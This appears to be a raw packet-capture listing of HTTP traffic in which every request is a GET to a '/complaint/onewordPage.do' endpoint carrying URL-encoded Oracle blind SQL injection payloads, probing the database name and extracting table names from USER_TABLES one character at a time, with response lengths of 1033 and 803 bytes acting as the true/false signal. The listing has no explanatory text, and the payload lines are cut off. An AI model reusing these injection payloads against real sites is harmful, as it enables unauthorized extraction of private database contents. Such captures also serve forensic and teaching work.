 Protocol Length Info
HTTP 1033 HTTP/1.1 200 (text/html)
HTTP 371 GET /complaint/onewordPage.do?column=subject&search=10%25%27+AND+SUBSTR%28%28SELECT+SYS.DATABASE_NAME+FROM+DUAL%29%2C+3%2C+1%29%3D%27%24%27+and+%27%251%25%27%3D%27%251 HTTP/1.1
HTTP 1033 HTTP/1.1 200 (text/html)
HTTP 434 GET /complaint/onewordPage.do?column=subject&search=10%25%27+AND+ASCII%28SUBSTR%28%28SELECT+TABLE_NAME+FROM+%28SELECT+TABLE_NAME%2C+ROWNUM+AS+RN+FROM+USER_TABLES%29+WHERE+RN%3D141%29%2C1%2C+1%29%29%3
HTTP 1033 HTTP/1.1 200 (text/html)
HTTP 434 GET /complaint/onewordPage.do?column=subject&search=10%25%27+AND+ASCII%28SUBSTR%28%28SELECT+TABLE_NAME+FROM+%28SELECT+TABLE_NAME%2C+ROWNUM+AS+RN+FROM+USER_TABLES%29+WHERE+RN%3D141%29%2C1%2C+1%29%29%3
HTTP 803 HTTP/1.1 200 (text/html)
HTTP 434 GET /complaint/onewordPage.do?column=subject&search=10%25%27+AND+ASCII%28SUBSTR%28%28SELECT+TABLE_NAME+FROM+%28SELECT+TABLE_NAME%2C+ROWNUM+AS+RN+FROM+USER_TABLES%29+WHERE+RN%3D141%29%2C1%2C+1%29%29%3
HTTP 1033 HTTP/1.1 200 (text/html)
HTTP 434 GET /complaint/onewordPage.do?column=subject&search=10%25%27+AND+ASCII%28SUBSTR%28%28SELECT+TABLE_NAME+FROM+%28SELECT+TABLE_NAME%2C+ROWNUM+AS+RN+FROM+USER_TABLES%29+WHERE+RN%3D141%29%2C1%2C+1%29%29%3
HTTP 1033 HTTP/1.1 200 (text/html)
HTTP 434 GET /complaint/onewordPage.do?column=subject&search=10%25%27+AND+ASCII%28SUBSTR%28%28SELECT+TABLE_NAME+FROM+%28SELECT+TABLE_NAME%2C+ROWNUM+AS+RN+FROM+USER_TABLES%29+WHERE+RN%3D141%29%2C1%2C+1%29%29%3
HTTP 1033 HTTP/1.1 200 (text/html)
HTTP 434 GET /complaint/onewordPage.do?column=subject&search=10%25%27+AND+ASCII%28SUBSTR%28%28SELECT+TABLE_NAME+FROM+%28SELECT+TABLE_NAME%2C+ROWNUM+AS+RN+FROM+USER_TABLES%29+WHERE+RN%3D141%29%2C1%2C+1%29%29%3
HTTP 803 HTTP/1.1 200 (text/html)
HTTP 434 GET /complaint/onewordPage.do?column=subject&search=10%25%27+AND+ASCII%28SUBSTR%28%28SELECT+TABLE_NAME+FROM+%28SELECT+TABLE_NAME%2C+ROWNUM+AS+RN+FROM+USER_TABLES%29+WHERE+RN%3D141%29%2C1%2C+1%29%29%3
HTTP 1033 HTTP/1.1 200 (text/html)
HTTP 434 GET /complaint/onewordPage.do?column=subject&search=10%25%27+AND+ASCII%28SUBSTR%28%28SELECT+TABLE_NAME+FROM+%28SELECT+TABLE_NAME%2C+ROWNUM+AS+RN+FROM+USER_TABLES%29+WHERE+RN%3D141%29%2C1%2C+1%29%29%3
HTTP 1033 HTTP/1.1 200 (text/html)
HTTP 434 GET /complaint/onewordPage.do?column=subject&search=10%25%27+AND+ASCII%28SUBSTR%28%28SELECT+TABLE_NAME+FROM+%28SELECT+TABLE_NAME%2C+ROWNUM+AS+RN+FROM+USER_TABLES%29+WHERE+RN%3D141%29%2C1%2C+1%29%29%3
HTTP 1033 HTTP/1.1 200 (text/html)
HTTP 434 GET /complaint/onewordPage.do?column=subject&search=10%25%27+AND+ASCII%28SUBSTR%28%28SELECT+TABLE_NAME+FROM+%28SELECT+TABLE_NAME%2C+ROWNUM+AS+RN+FROM+USER_TABLES%29+WHERE+RN%3D141%29%2C1%2C+1%29%29%3
HTTP 1033 HTTP/1.1 200 (text/html)
HTTP 434 GET /complaint/onewordPage.do?column=subject&search=10%25%27+AND+ASCII%28SUBSTR%28%28SELECT+TABLE_NAME+FROM+%28SELECT+TABLE_NAME%2C+ROWNUM+AS+RN+FROM+USER_TABLES%29+WHERE+RN%3D141%29%2C1%2C+1%29%29%3
HTTP 1033 HTTP/1.1 200 (text/html)
HTTP 434 GET /complaint/onewordPage.do?column=subject&search=10%25%27+AND+ASCII%28SUBSTR%28%28SELECT+TABLE_NAME+FROM+%28SELECT+TABLE_NAME%2C+ROWNUM+AS+RN+FROM+USER_TABLES%29+WHERE+RN%3D141%29%2C1%2C+1%29%29%3
HTTP 1033 HTTP/1.1 200 (text/html)
HTTP 434 GET /complaint/onewordPage.do?column=subject&search=10%25%27+AND+ASCII%28SUBSTR%28%28SELECT+TABLE_NAME+FROM+%28SELECT+TABLE_NAME%2C+ROWNUM+AS+RN+FROM+USER_TABLES%29+WHERE+RN%3D141%29%2C1%2C+1%29%29%3
HTTP 803 HTTP/1.1 200 (text/html)
HTTP 434 GET /complaint/onewordPage.do?column=subject&search=10%25%27+AND+ASCII%28SUBSTR%28%28SELECT+TABLE_NAME+FROM+%28SELECT+TABLE_NAME%2C+ROWNUM+AS+RN+FROM+USER_TABLES%29+WHERE+RN%3D141%29%2C2%2C+1%29%29%3
HTTP 1033 HTTP/1.1 200 (text/html)
HTTP 434 GET /complaint/onewordPage.do?column=subject&search=10%25%27+AND+ASCII%28SUBSTR%28%28SELECT+TABLE_NAME+FROM+%28SELECT+TABLE_NAME%2C+ROWNUM+AS+RN+FROM+USER_TABLES%29+WHERE+RN%3D141%29%2C2%2C+1%29%29%3